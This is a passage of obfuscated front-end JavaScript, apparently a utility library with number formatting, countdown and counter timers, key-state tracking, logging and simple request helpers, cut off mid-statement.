$NFF={'Comma':_0x4d1d23=>_0x4d1d23[_0x528385(0x1719)]()[_0x528385(0x95d)](/\B(?=(\d{3})+(?!\d))/g,','),'KMB':_0xd6ce5a=>{var _0x59a40a=_0x528385,_0x4c9b22={'xvsmb':function(_0x32c48b,_0x545c84){return _0x32c48b<_0x545c84;},'wadyl':function(_0x477099,_0x151823){return _0x477099>=_0x151823;},'sYoPm':function(_0x2aff10,_0x2e77ca){return _0x2aff10+_0x2e77ca;},'kIGRk':_0x59a40a(0xf0b),'mWrmh':function(_0x1169d7,_0xb14d7d){return _0x1169d7-_0xb14d7d;}},_0x39ce58,_0x215c21=-0x24e6+-0x233*0x3+0x5*0x8b3;_0xd6ce5a=+_0xd6ce5a;for(_0x39ce58=0x1*0x2d7+-0x1*-0x1dda+-0x20b1*0x1;_0x4c9b22[_0x59a40a(0x34d)](_0x39ce58,-0xeac+0x201*-0xc+0x26ba);_0x39ce58++){_0x4c9b22[_0x59a40a(0x5fb)](_0xd6ce5a,-0x391*-0x3+0x7c7+-0xe92)&&(_0xd6ce5a/=-0x8b*0x3a+0xd4*0xb+-0x2*-0xd25,_0x215c21++);}return _0x4c9b22[_0x59a40a(0x51d)](_0x215c21?_0xd6ce5a[_0x59a40a(0x112d)](0x20*-0xd6+0x29*-0xcd+0x3b97):_0xd6ce5a,_0x215c21?_0x4c9b22[_0x59a40a(0x1847)][_0x4c9b22[_0x59a40a(0x19c2)](_0x215c21,0x118d+-0x16f0+-0x1*-0x564)]:'');}},_ELS_=[];function Clicked(){var _0x198294=_0x528385,_0x3fe309={'uCUfJ':function(_0x1b99a4,_0xdea94d){return _0x1b99a4(_0xdea94d);}},_0x3f8834=_0x3fe309[_0x198294(0x24b)]($,document);_0x3f8834[_0x198294(0x848)](function(_0xe29999){var _0xd3dbe8=_0x198294;_ELS_[_0xe29999[_0xd3dbe8(0x13ee)]]=0x8b*-0x3b+-0x84f*-0x2+0x1*0xf6b;}),_0x3f8834[_0x198294(0xa57)](function(_0x48ec7d){var _0x37b5b6=_0x198294;_ELS_[_0x48ec7d[_0x37b5b6(0x13ee)]]=0x155d+0xff4*0x1+-0x4*0x954;});}Clicked();var Keys=Object[_0x528385(0xf25)];function SecSt(_0x51f763){var _0x5dfa94=_0x528385,_0x4a2c18={'oBNIb':_0x5dfa94(0x11fc),'uUMQR':function(_0x4016db,_0x4cc847){return _0x4016db-_0x4cc847;},'qciME':function(_0x16b70a,_0x330d5a){return _0x16b70a-_0x330d5a;},'EWmrP':function(_0xda97a4,_0x4313a1){return _0xda97a4*_0x4313a1;},'hraTM':function(_0x7cc66a,_0x2951c1){return _0x7cc66a*_0x2951c1;},'MhiyK':function(_0x404066,_0x2eb27a){return _0x404066+_0x2eb27a;},'CVcUZ':function(_0x33af1e,_0x2b518c){return _0x33af1e+_0x2b518c;},'weFfY':function(_0x37052b,_0x35e752){return _0x37052b+_0x35e752;},'oOEAZ':function(_0x5cc3f7,_0x1039f2){return _0x5cc3f7<_0x1039f2;},'TVHFS':function(_0x25c5b9,_0x3119b1){return _0x25c5b9+_0x3119b1;},'zudCm':function(_0x349e50,_0x37a1dd){return _0x349e50<_0x37a1dd;},'zelKO':function(_0x57d686,_0x34ab2d){return _0x57d686-_0x34ab2d;},'VroJb':function(_0x294d35,_0x4c872c){return _0x294d35(_0x4c872c);},'aXztD':function(_0x50fc16,_0xad7328){return _0x50fc16/_0xad7328;},'DxrzG':function(_0x162ac1,_0x2aabd7){return _0x162ac1*_0x2aabd7;},'tDRmz':function(_0x1967b8,_0x3cc62b){return _0x1967b8/_0x3cc62b;}},_0x15ebb4=_0x4a2c18[_0x5dfa94(0xc51)][_0x5dfa94(0x60c)]('|'),_0x3f970b=0x1*-0x81+0x565+-0x4e4;while(!![]){switch(_0x15ebb4[_0x3f970b++]){case'0':_0x20f722=_0x4a2c18[_0x5dfa94(0x121b)](_0x4a2c18[_0x5dfa94(0xc52)](_0x51f763,_0x4a2c18[_0x5dfa94(0x14fb)](_0x5b1039,-0x1f7*-0x1+0x1*0x7df+0x43a)),_0x4a2c18[_0x5dfa94(0x1706)](_0x2f3614,0x1*-0x21f1+-0xeb*0x15+0x3574));continue;case'1':return _0x4a2c18[_0x5dfa94(0x1118)](_0x4a2c18[_0x5dfa94(0x913)](_0x4a2c18[_0x5dfa94(0x1118)](_0x4a2c18[_0x5dfa94(0xced)](_0x4a2c18[_0x5dfa94(0x433)](_0x5b1039,-0x5*-0x427+-0x1630+0x177)?_0x4a2c18[_0x5dfa94(0x1523)]('0',_0x5b1039):_0x5b1039,':'),_0x4a2c18[_0x5dfa94(0x433)](_0x2f3614,-0x556+-0x623+-0xb83*-0x1)?_0x4a2c18[_0x5dfa94(0xced)]('0',_0x2f3614):_0x2f3614),':'),_0x4a2c18[_0x5dfa94(0x39e)](_0x20f722,0xaab+0x1*0x1df8+-0x223*0x13)?_0x4a2c18[_0x5dfa94(0x1523)]('0',_0x20f722):_0x20f722);case'2':_0x2f3614=_0x4a2c18[_0x5dfa94(0x19b4)](_0x4a2c18[_0x5dfa94(0xd59)](parseInt,_0x4a2c18[_0x5dfa94(0x887)](_0x51f763,-0x3b*0x49+-0x26*-0x11+0xe89)),_0x4a2c18[_0x5dfa94(0x1767)](_0x5b1039,0xb*-0x49+-0x3c6*0x9+0x2555));continue;case'3':_0x5b1039=_0x4a2c18[_0x5dfa94(0xd59)](parseInt,_0x4a2c18[_0x5dfa94(0x346)](_0x51f763,0x24d8+0x146f+-0x2b37));continue;case'4':var _0x5b1039,_0x2f3614,_0x20f722;continue;}break;}}var HTML={'Th':(_0x1eddcd,_0x448248=[])=>{var _0x1bede5=_0x528385,_0x5d23e5,_0x59ccb2,_0xa67229='';for(_0x5d23e5 in _0x1eddcd){_0x59ccb2=_0x448248[_0x5d23e5]||'',_0xa67229+=_0x59ccb2?_0x1bede5(0xf75)+'\x27'+_0x59ccb2+'\x27>'+_0x1eddcd[_0x5d23e5]+_0x1bede5(0x11d8):_0x1bede5(0x890)+_0x1eddcd[_0x5d23e5]+_0x1bede5(0x11d8);}return _0xa67229;}},$Ready=$(document)[_0x528385(0x1306)],$CC=console[_0x528385(0x4bb)];function PushE_L(_0x2f7002,_0x47b2e5,_0x5ab675=0x116c+-0x1f76+0x191*0x9){var _0x47cb99=_0x528385,_0x5c70ac={'DovzS':function(_0x3fe702,_0x46c102){return _0x3fe702>_0x46c102;}};_0x2f7002[_0x47cb99(0x253)](_0x47b2e5),_0x5c70ac[_0x47cb99(0x199b)](_0x2f7002[_0x47cb99(0x17d9)],_0x5ab675)&&_0x2f7002[_0x47cb99(0x9e1)]();}function PushB_L(_0x54056c,_0x5e950b,_0x253e18=-0x996+-0x21cf+0x2b74){var _0x58dc5b=_0x528385,_0x42edb8={'NGjfG':function(_0x2be32c,_0x59d54f){return _0x2be32c>_0x59d54f;}};_0x54056c[_0x58dc5b(0xef5)](_0x5e950b),_0x42edb8[_0x58dc5b(0x116d)](_0x54056c[_0x58dc5b(0x17d9)],_0x253e18)&&_0x54056c[_0x58dc5b(0x8bf)]();}var $Code=_0x6a2afc=>$P(JSON[_0x528385(0x1a21)](_0x6a2afc)),$_Inter=[],$_Timeo=[];function _Sec(_0x2655ce,_0x2f3a4e=null,_0x35fae8=-0x1*-0xb92+-0xb1e+-0x73,_0x10fd9c='',_0xf3b8d8=''){var _0x47756e=_0x528385,_0x4b4364={'jheeo':_0x47756e(0x2d1),'AMQko':function(_0x574277,_0x5d1754){return _0x574277(_0x5d1754);},'BpinZ':function(_0x388d54,_0x3c0239){return _0x388d54+_0x3c0239;},'ZfCrb':function(_0x50c51c,_0xc11251){return _0x50c51c%_0xc11251;},'iUXGS':function(_0x4c8b5e,_0x4ecf5c){return _0x4c8b5e==_0x4ecf5c;},'kFiQQ':function(_0x3d347c,_0x38423c){return _0x3d347c(_0x38423c);},'TyjoQ':function(_0x458b30,_0x49b88a){return _0x458b30==_0x49b88a;},'VfqmJ':function(_0x19aaf4,_0x2d70a9){return _0x19aaf4==_0x2d70a9;},'LcqKy':function(_0x4643fc,_0x43ff69){return _0x4643fc(_0x43ff69);},'bOUdQ':function(_0x6a41e8,_0xee8684){return _0x6a41e8(_0xee8684);},'StqBR':function(_0x5dbc23,_0x41239c){return _0x5dbc23===_0x41239c;},'qqOHA':function(_0xa3dc2b,_0x34ae3d){return _0xa3dc2b(_0x34ae3d);},'dURWH':function(_0x375f8a){return _0x375f8a();},'dmPIG':function(_0x659c96,_0x8b6e0c,_0x31fd84){return _0x659c96(_0x8b6e0c,_0x31fd84);}};if(_0x4b4364[_0x47756e(0x17d8)](_0x2f3a4e,-0xbf*0x4+0x1a42+-0x1746)){_0x4b4364[_0x47756e(0x19af)]($,_0x2655ce)[_0x47756e(0xaf4)](_0x4b4364[_0x47756e(0x17b7)](_0x4b4364[_0x47756e(0x14ef)](SecSt,_0x2f3a4e),_0x10fd9c));return;}var _0x3d5e98,_0x27fea5=_0x4b4364[_0x47756e(0x181f)](_0x2f3a4e,null),_0x41c29d,_0x19a9ed=0x52*-0x3f+0x256f+-0x1141;_0x2f3a4e=_0x27fea5?-_0x4b4364[_0x47756e(0x14d9)](parseInt,_[_0x47756e(0x4fa)]()):_0x2f3a4e;let _0x27a209=location[_0x47756e(0x20a)];var _0x245536=function(){var _0xa2bac2=_0x47756e,_0x4a8d53=_0x4b4364[_0xa2bac2(0xcfe)][_0xa2bac2(0x60c)]('|'),_0x481384=-0x1c2e+0x13f3+0x1*0x83b;while(!![]){switch(_0x4a8d53[_0x481384++]){case'0':_0x19a9ed=0x18b0*-0x1+0x3*0x4db+0xa1f;continue;case'1':_0x4b4364[_0xa2bac2(0x661)]($,_0x2655ce)[_0xa2bac2(0xaf4)](_0x4b4364[_0xa2bac2(0x17b7)](_0x41c29d=_0x4b4364[_0xa2bac2(0x661)](SecSt,Math[_0xa2bac2(0x150d)](_0x2f3a4e--)),_0x19a9ed?_0x10fd9c:''));continue;case'2':_0x27fea5&&(_0x2f3a4e=_0x4b4364[_0xa2bac2(0x2a0)](_0x2f3a4e,0x23229+-0x380b+-0x544f*0x2));continue;case'3':!_0x27fea5&&_0x4b4364[_0xa2bac2(0x1831)](_0x2f3a4e,0x239a+-0xb*-0xc1+0x295*-0x11)&&(_0x35fae8?_0x4b4364[_0xa2bac2(0x24e)](ReloadPage,_0xf3b8d8):_0x19a9ed=0x7b0+-0x236b+0x1bbc);continue;case'4':_0x4b4364[_0xa2bac2(0xb26)](_0x2f3a4e,0x477+-0xf9a+-0x1*-0xb23)&&_0x4b4364[_0xa2bac2(0x661)](clearInterval,_0x3d5e98);continue;}break;}};return _0x4b4364[_0x47756e(0x11cb)](_0x245536),_0x3d5e98=_0x4b4364[_0x47756e(0x16c7)](setInterval,_0x245536,0x5*-0x1be+-0x1*-0x6d3+-0x5cb*-0x1),$_Inter[_0x47756e(0x253)](_0x3d5e98),_0x41c29d;}var _={'TSt':SecSt,'FadeIO':(_0x2d3779,_0x3b5d01,_0x10480a=-0xbf+0x25*0x17d+-0x772)=>{var _0x781cf9=_0x528385;_0x2d3779[_0x781cf9(0x17e6)](),_0x2d3779[_0x781cf9(0x108b)](0x1*0x9eb+-0x196d+0x2*0x7c1),_0x2d3779[_0x781cf9(0xaf4)](_0x3b5d01),_0x2d3779[_0x781cf9(0x14ac)](_0x10480a);},'Len':_0x40a47f=>Object[_0x528385(0xf25)](_0x40a47f)[_0x528385(0x17d9)],'L':(_0x415e17,_0x65e343=null,_0x3c803d=null)=>{var _0x58c0c2=_0x528385,_0x1b62ba={'pbKek':function(_0x574a3c,_0x9ea755){return _0x574a3c!==_0x9ea755;},'hEaBW':function(_0x5c1bfb,_0x6074c5){return _0x5c1bfb>_0x6074c5;},'zldES':function(_0x3675eb,_0x2ebfd4){return _0x3675eb<_0x2ebfd4;}};return _0x1b62ba[_0x58c0c2(0xe0c)](_0x65e343,null)&&(_0x1b62ba[_0x58c0c2(0x1632)](_0x415e17,_0x65e343)&&(_0x415e17=_0x65e343)),_0x1b62ba[_0x58c0c2(0xe0c)](_0x3c803d,null)&&(_0x1b62ba[_0x58c0c2(0x792)](_0x415e17,_0x3c803d)&&(_0x415e17=_0x3c803d)),_0x415e17;},'SL2':()=>window[_0x528385(0x104e)][_0x528385(0xd29)][_0x528385(0x60c)]('.')[_0x528385(0xb5f)](-(0xa1*0x16+-0x965+-0x1*0x46f),-(-0x1337+-0x1bd1*0x1+0x2f09))[-0x1*-0x191f+-0xf35+-0x11a*0x9],'SUM':_0x38f9ce=>Object[_0x528385(0xf25)](_0x38f9ce)[_0x528385(0x1463)]((_0x25b964,_0x4150ac)=>_0x25b964+parseFloat(_0x38f9ce[_0x4150ac]||0x1*0x14c5+0x1cb0+-0x1*0x3175),-0x3f3*0x9+-0x1140+0x34cb),'TiT':_0x1a1cbc=>TTx(_[_0x528385(0x4fa)]()-_0x1a1cbc-(0x2270+-0x17c9+0x369)*(-0x52d+-0x1a3e+-0x6*-0x53d)),'P':(..._0x43b7d8)=>{var _0x36f0a8=_0x528385,_0x167df7={'bnFVn':function(_0x45ef92,_0x76000d){return _0x45ef92<_0x76000d;}};for(var _0x5366fa=0x1*-0x71f+0x2010+-0x18f1;_0x167df7[_0x36f0a8(0x1427)](_0x5366fa,_0x43b7d8[_0x36f0a8(0x17d9)]);_0x5366fa++){console[_0x36f0a8(0x1620)](_0x43b7d8[_0x5366fa]);}return _0x43b7d8[-0x115*0x1f+-0xee7*0x2+0x1*0x3f59];},'KMG':_0x5143df=>{var _0x4f2025=_0x528385,_0x8e54c7={'YpqDY':function(_0x7d5cac,_0x3fbe82){return _0x7d5cac(_0x3fbe82);},'NpxGw':function(_0x417d4c,_0x1f5904){return _0x417d4c/_0x1f5904;},'SvlMR':function(_0x57a32e,_0x28faf1){return _0x57a32e+_0x28faf1;},'AKTmZ':function(_0x23d472,_0x5312d6){return _0x23d472+_0x5312d6;},'UFUkh':_0x4f2025(0xd2d),'gdpCW':function(_0x5c56df,_0x55c4c1){return _0x5c56df-_0x55c4c1;}},_0x18489e=_0x8e54c7[_0x4f2025(0x5a8)](parseInt,Math[_0x4f2025(0x15b0)](_0x8e54c7[_0x4f2025(0x303)](Math[_0x4f2025(0x1620)](_0x5143df),Math[_0x4f2025(0x1620)](-0x26*-0xda+0x355+-0x1*0x1fc9))));return _0x5143df?_0x8e54c7[_0x4f2025(0x1514)](_0x8e54c7[_0x4f2025(0xbe8)](_0x8e54c7[_0x4f2025(0x303)](_0x5143df,Math[_0x4f2025(0x15c5)](0x12f*-0x1f+-0x1*-0x1b34+-0xd65*-0x1,_0x18489e))[_0x4f2025(0x112d)](-0xc*-0x27a+-0xff8+0x1*-0xdbe),_0x18489e?_0x8e54c7[_0x4f2025(0x48d)][_0x8e54c7[_0x4f2025(0x1653)](_0x18489e,-0xa*-0x94+-0x2*0xb42+0x10bd)]:''),'B'):'0';},'NFo':(_0x1455c5,_0x2ce0c4=_0x528385(0x349))=>{var _0x4f090a=_0x528385,_0x529aa6={'kTtIf':function(_0x567c18,_0x57ad2e){return _0x567c18+_0x57ad2e;}},_0x2bacdd=_0x1455c5[_0x4f090a(0x112d)](0x1713+-0x19eb+0x2da)[_0x4f090a(0x60c)]('.');return _0x2bacdd[-0xfb4+-0x1465+0x241a]=_0x529aa6[_0x4f090a(0xf60)](_0x529aa6[_0x4f090a(0xf60)](_0x529aa6[_0x4f090a(0xf60)](_0x529aa6[_0x4f090a(0xf60)](_0x529aa6[_0x4f090a(0xf60)](_0x529aa6[_0x4f090a(0xf60)]('<',_0x2ce0c4),'>'),_0x2bacdd[0xe5e+-0x10f9+0xa7*0x4]),'</'),_0x2ce0c4),'>'),_0x2bacdd[_0x4f090a(0xbf3)]('.');},'SERVER':function(_0x5b5fde,_0x499006,_0x53b4e0){var _0x4dfc20=_0x528385;$[_0x4dfc20(0x2b3)](_0x5b5fde,_0x53b4e0)[_0x4dfc20(0x1a1c)](_0x499006?_0x499006:function(){});},'Clock':function(_0xd1cd0e,_0x400f5b=0xaac+0x1*-0x391d+0x58a1){var _0x48aae9=_0x528385,_0x438337={'UgfMj':function(_0x1ec3ce,_0x60a905){return _0x1ec3ce%_0x60a905;},'deJeE':function(_0x9ae44a,_0x552085){return _0x9ae44a(_0x552085);},'ffgJn':function(_0x32705f,_0x1c55b0){return _0x32705f(_0x1c55b0);},'BsXGd':function(_0x5d9a7e){return _0x5d9a7e();},'uZEkK':function(_0x21f9f7,_0xb11e38,_0x16144c){return _0x21f9f7(_0xb11e38,_0x16144c);}};Fu=function(){var _0x121b68=_0x1f47;S=_0x438337[_0x121b68(0x19f1)](_0x438337[_0x121b68(0x567)](parseInt,_[_0x121b68(0x4fa)](_0x400f5b)),-0x137e3*0x1+-0x2*0x240b+0x2d179),_0x438337[_0x121b68(0xdb7)]($,_0xd1cd0e)[_0x121b68(0xaf4)](_[_0x121b68(0x57a)](S));},_0x438337[_0x48aae9(0xb43)](Fu),_0x438337[_0x48aae9(0xdc6)](setInterval,Fu,0xf47*0x1+-0x138a+-0x7b*-0x11);},'Now':function(_0x1efdb2=-0x1*0x1663+-0xef*-0x45+0xa*0x4){var _0x37034e=_0x528385,_0x5208d2={'rFnAx':function(_0x5c710e,_0x5a3ae6){return _0x5c710e+_0x5a3ae6;},'CEZew':function(_0x16e1eb,_0x238145){return _0x16e1eb/_0x238145;}};return _0x5208d2[_0x37034e(0x1656)](_0x5208d2[_0x37034e(0x14f1)](new Date()[_0x37034e(0xee5)](),-0x66*-0x5+-0x10dc+0x12c6),_0x1efdb2);},'Date_':(_0x3682de=-0x25ed+0x680*-0x2+0x32ed)=>{var _0x581dde=_0x528385,_0x16f830={'OcMlu':function(_0x1f0c50,_0x4a409e,_0x19b2e5){return _0x1f0c50(_0x4a409e,_0x19b2e5);},'rHgnb':_0x581dde(0x1802)};_0x3682de=_0x3682de||_[_0x581dde(0x4fa)]();var _0x1c2daa=new Date(0x153*0xb+0x5b*0x43+0x2*-0x1331);return _0x1c2daa[_0x581dde(0x225)+_0x581dde(0x2df)](_0x3682de),_0x16f830[_0x581dde(0xf79)](formatDate,_0x1c2daa,_0x16f830[_0x581dde(0x446)]);},'X':_0x4453ad=>{var _0xf3bad9=_0x528385;return _0x4453ad[_0xf3bad9(0x60c)](',');},'Sec':_Sec,'Secc':function(_0x300a59,_0x40aa8b=null,_0x2dd5fe=-0x6bd+0x2686+0x2a6*-0xc){var _0x11bf87=_0x528385,_0x2b35ab={'obiko':_0x11bf87(0x7ff)+_0x11bf87(0x1697),'OlYUT':function(_0x57f2e4,_0x100a38){return _0x57f2e4%_0x100a38;},'GXgWg':function(_0x103b97,_0x1be5e3){return _0x103b97==_0x1be5e3;},'SZxoT':function(_0x384df2,_0x223041){return _0x384df2(_0x223041);},'lNORZ':function(_0x2ffa28){return _0x2ffa28();},'gLRvH':function(_0x81d2d7,_0x2bee03){return _0x81d2d7===_0x2bee03;},'zOjeG':_0x11bf87(0x1263),'NpAVz':function(_0x44385c,_0x1d86a2,_0x3fa988){return _0x44385c(_0x1d86a2,_0x3fa988);}},_0x2dbc2d=_0x2b35ab[_0x11bf87(0x1184)][_0x11bf87(0x60c)]('|'),_0x856502=-0x2f*-0xbe+-0x43*0x71+0x1*-0x54f;while(!![]){switch(_0x2dbc2d[_0x856502++]){case'0':var _0x23f818={'VPUZs':function(_0x4883ca,_0x37677f){var _0x17daf6=_0x11bf87;return _0x2b35ab[_0x17daf6(0x9ae)](_0x4883ca,_0x37677f);},'WtTyO':function(_0x36c3df,_0x46a225){var _0x509188=_0x11bf87;return _0x2b35ab[_0x509188(0x170f)](_0x36c3df,_0x46a225);},'DFeKr':function(_0x1dd8dc,_0x4b1524){var _0x2b3e46=_0x11bf87;return _0x2b35ab[_0x2b3e46(0x10a4)](_0x1dd8dc,_0x4b1524);},'qhzTM':function(_0x283f44){var _0x56be6b=_0x11bf87;return _0x2b35ab[_0x56be6b(0x14f9)](_0x283f44);},'NrIIk':function(_0xe2ca35,_0x38c5e9){var _0x865a6d=_0x11bf87;return _0x2b35ab[_0x865a6d(0x10a4)](_0xe2ca35,_0x38c5e9);}};continue;case'1':_0x40aa8b=_0x526197?-_0x2b35ab[_0x11bf87(0x10a4)](parseInt,_[_0x11bf87(0x4fa)]()):_0x40aa8b;continue;case'2':var _0x200e3d,_0x526197=_0x2b35ab[_0x11bf87(0x184b)](_0x40aa8b,null);continue;case'3':LOG[_0x11bf87(0x1344)](_0x2b35ab[_0x11bf87(0x224)]);continue;case'4':var _0xbcc703=function(){var _0x17e008=_0x11bf87;_0x526197&&(_0x40aa8b=_0x23f818[_0x17e008(0x2a6)](_0x40aa8b,-0x151b2+-0x1*-0x4f+-0x2a2e3*-0x1)),!_0x526197&&_0x23f818[_0x17e008(0xf69)](_0x40aa8b,0x32*-0x19+-0x1bf6+-0x836*-0x4)&&(_0x23f818[_0x17e008(0x1126)](clearInterval,_0x200e3d),_0x2dd5fe&&_0x23f818[_0x17e008(0x6ad)](ReloadPage)),_0x300a59[_0x17e008(0xaf4)](_0x23f818[_0x17e008(0x18c1)](SecSt,Math[_0x17e008(0x150d)](_0x40aa8b--)));};continue;case'5':_0x2b35ab[_0x11bf87(0x14f9)](_0xbcc703);continue;case'6':_0x200e3d=_0x2b35ab[_0x11bf87(0xf10)](setInterval,_0xbcc703,0x1*-0xfb5+0x25*-0x58+0x2055);continue;}break;}},'NF':function(_0x780736){var _0xa68a03=_0x528385;return _0x780736[_0xa68a03(0x1719)]()[_0xa68a03(0x95d)](/\B(?=(\d{3})+(?!\d))/g,',');},'Counter':function(_0x591c6,_0x47b749,_0x2d98d3,_0x37e6c9){var _0x1817b6=_0x528385,_0x1bbcfb={'dIHLx':_0x1817b6(0x1722),'XNfxX':function(_0x32bab3,_0xfd64c5){return _0x32bab3==_0xfd64c5;},'hUSlu':_0x1817b6(0x1287),'QRPDh':function(_0x34aca9,_0x49182e){return _0x34aca9(_0x49182e);},'SQmNq':function(_0x47ad1f,_0x348049,_0x368da5){return _0x47ad1f(_0x348049,_0x368da5);},'QBoqA':function(_0x45eac5,_0x101df7){return _0x45eac5/_0x101df7;},'cGCyU':function(_0x916703,_0x42654c){return _0x916703>_0x42654c;},'zZtqY':function(_0x2f0d34,_0x3e4c6b){return _0x2f0d34+_0x3e4c6b;},'zCGlG':function(_0xaf6759,_0x205dc9){return _0xaf6759*_0x205dc9;},'tpboj':function(_0x5cc7c1,_0x5a550a){return _0x5cc7c1-_0x5a550a;},'laZaC':function(_0x5d5c85,_0x380d11){return _0x5d5c85==_0x380d11;},'MPtHB':function(_0x374539,_0x59076b){return _0x374539(_0x59076b);}},_0x266a97=_0x1bbcfb[_0x1817b6(0xec5)][_0x1817b6(0x60c)]('|'),_0xb52d94=0x2095+-0x1*0x265+-0x1e30;while(!![]){switch(_0x266a97[_0xb52d94++]){case'0':_0x1bbcfb[_0x1817b6(0x1345)](typeof _0x591c6,_0x1bbcfb[_0x1817b6(0xf32)])&&(_0x591c6=_0x1bbcfb[_0x1817b6(0x1423)]($,_0x591c6));continue;case'1':var _0x1b8e7d=function(){var _0x178522=_0x1817b6;_0x1bd20a=_0x4f3ec2[_0x178522(0xf9f)](_0x47b749,Math[_0x178522(0x614)](_0x4f3ec2[_0x178522(0x5d9)](_0x4f3ec2[_0x178522(0xf85)](_[_0x178522(0x4fa)](),_0x4e2e16),_0x37e6c9))),_0x4f3ec2[_0x178522(0x113a)](_0x37e6c9,-0x2145*0x1+0x2270+-0x12b)&&(_0x1bd20a=_0x4f3ec2[_0x178522(0x75b)](_0x1bd20a,_0x2d98d3)?_0x2d98d3:_0x1bd20a,_0x4f3ec2[_0x178522(0x377)](_0x1bd20a,_0x2d98d3)&&_0x4f3ec2[_0x178522(0x755)](clearInterval,_0x4f4368)),_0x591c6[_0x178522(0xaf4)](_['NF'](_0x1bd20a));};continue;case'2':var _0x4f4368,_0x1bd20a,_0x4e2e16=_[_0x1817b6(0x4fa)]();continue;case'3':_0x4f4368=_0x1bbcfb[_0x1817b6(0xa2f)](setInterval,_0x1b8e7d,_0x1bbcfb[_0x1817b6(0xc1d)](0x4a*0x5e+-0x2018+-0x4*-0x235,_0x1bbcfb[_0x1817b6(0xa79)](_0x37e6c9,0x1240*-0x1+0x104d+-0x1*-0x225)?0x169*-0x13+-0x282*-0x9+0x46b:_0x37e6c9));continue;case'4':var _0x4f3ec2={'wTewk':function(_0x48354e,_0x472849){var _0x5720e0=_0x1817b6;return _0x1bbcfb[_0x5720e0(0xf50)](_0x48354e,_0x472849);},'OfAej':function(_0x31aaee,_0x218b5d){var _0x277698=_0x1817b6;return _0x1bbcfb[_0x277698(0x4ac)](_0x31aaee,_0x218b5d);},'NAGuL':function(_0x3bebe3,_0xd0481a){var _0x30a3b6=_0x1817b6;return _0x1bbcfb[_0x30a3b6(0x1259)](_0x3bebe3,_0xd0481a);},'XtsTg':function(_0x2e523a,_0x394ed0){var _0x357579=_0x1817b6;return _0x1bbcfb[_0x357579(0xa79)](_0x2e523a,_0x394ed0);},'IxUFH':function(_0x42a5c5,_0x227e60){var _0x1504b0=_0x1817b6;return _0x1bbcfb[_0x1504b0(0xa79)](_0x42a5c5,_0x227e60);},'FYnnx':function(_0x456a5c,_0x10f56){var _0x562fb4=_0x1817b6;return _0x1bbcfb[_0x562fb4(0xc76)](_0x456a5c,_0x10f56);},'nhXMZ':function(_0x1d7cb7,_0x5af909){var _0x475cf0=_0x1817b6;return _0x1bbcfb[_0x475cf0(0xa19)](_0x1d7cb7,_0x5af909);}};continue;}break;}},'Couter':function(_0x583ec2,_0x192136,_0x3153ce,_0x53002d){var _0x2cd34f=_0x528385,_0x3136bd={'ANwMg':_0x2cd34f(0xc99),'WKpJq':function(_0xd33b56,_0xf3e3a4,_0x187e73){return _0xd33b56(_0xf3e3a4,_0x187e73);},'kGaHB':function(_0x156b7a,_0x108564){return _0x156b7a/_0x108564;},'zuIbO':function(_0x440a37,_0x1e3ff2){return _0x440a37>_0x1e3ff2;},'iSHkt':function(_0x697ed0,_0x1b61b0){return _0x697ed0+_0x1b61b0;},'dWlId':function(_0x3e88d0,_0x28ceb8){return _0x3e88d0*_0x28ceb8;},'DbnAy':function(_0x3c0515,_0x176cb0){return _0x3c0515-_0x176cb0;},'AlQPc':function(_0x212881,_0x43122e){return _0x212881==_0x43122e;},'mxVRp':function(_0x4b0df9,_0xd06de2){return _0x4b0df9(_0xd06de2);}},_0x4be1c3=_0x3136bd[_0x2cd34f(0xf5a)][_0x2cd34f(0x60c)]('|'),_0x2567d9=-0x17*-0x47+0x6cb+0x232*-0x6;while(!![]){switch(_0x4be1c3[_0x2567d9++]){case'0':_0x41d714=_0x3136bd[_0x2cd34f(0x7ab)](setInterval,_0x4b22f0,_0x3136bd[_0x2cd34f(0x562)](0x1749+0x19*0x5d+-0x1c76,_0x3136bd[_0x2cd34f(0x161c)](_0x53002d,-0x9c3+-0xfbf*-0x1+-0x39*0x1a)?0x687*0x4+-0x1*-0x965+-0x3*0xbc5:_0x53002d));continue;case'1':var _0x2a826f={'PiZeg':function(_0x406b93,_0x14091){var _0x35a2f7=_0x2cd34f;return _0x3136bd[_0x35a2f7(0x185a)](_0x406b93,_0x14091);},'ZcBAa':function(_0xec4a1b,_0x42c0cc){var _0x283ef8=_0x2cd34f;return _0x3136bd[_0x283ef8(0x4bf)](_0xec4a1b,_0x42c0cc);},'MVCKP':function(_0x276c9f,_0x2df19a){var _0x478d84=_0x2cd34f;return _0x3136bd[_0x478d84(0x15e8)](_0x276c9f,_0x2df19a);},'vLOWh':function(_0x517c8d,_0x205b90){var _0x24885b=_0x2cd34f;return _0x3136bd[_0x24885b(0x161c)](_0x517c8d,_0x205b90);},'KqODA':function(_0x44ea96,_0x32f594){var _0xefbd00=_0x2cd34f;return _0x3136bd[_0xefbd00(0x161c)](_0x44ea96,_0x32f594);},'WDfeq':function(_0x3dd80f,_0x2caea4){var _0x582b61=_0x2cd34f;return _0x3136bd[_0x582b61(0xbf9)](_0x3dd80f,_0x2caea4);},'ImcaH':function(_0x511824,_0x54f450){var _0x31ee7d=_0x2cd34f;return _0x3136bd[_0x31ee7d(0x14e8)](_0x511824,_0x54f450);}};continue;case'2':_0x583ec2[_0x2cd34f(0xaf4)](_0x192136);continue;case'3':var _0x4b22f0=function(){var _0x2ac6c9=_0x2cd34f;_0x1fe06e=_0x2a826f[_0x2ac6c9(0x14f2)](_0x192136,Math[_0x2ac6c9(0x614)](_0x2a826f[_0x2ac6c9(0xf41)](_0x2a826f[_0x2ac6c9(0xb80)](_[_0x2ac6c9(0x4fa)](),_0x3e430e),_0x53002d))),_0x2a826f[_0x2ac6c9(0x8ed)](_0x53002d,-0xc3+0x1892+-0x35*0x73)&&(_0x1fe06e=_0x2a826f[_0x2ac6c9(0xf8a)](_0x1fe06e,_0x3153ce)?_0x3153ce:_0x1fe06e,_0x2a826f[_0x2ac6c9(0x18a2)](_0x1fe06e,_0x3153ce)&&_0x2a826f[_0x2ac6c9(0x16d8)](clearInterval,_0x41d714)),_0x583ec2[_0x2ac6c9(0xaf4)](_0x1fe06e);};continue;case'4':var _0x41d714,_0x1fe06e,_0x3e430e=_[_0x2cd34f(0x4fa)]();continue;}break;}}},JSF=_,$P=_['P'],KMG=_[_0x528385(0x13c9)],$$P=(..._0x1c6aef)=>{var _0x411792=_0x528385,_0x14305c={'GxMqI':function(_0x5a4a4b,_0x224077){return _0x5a4a4b<_0x224077;}};for(var 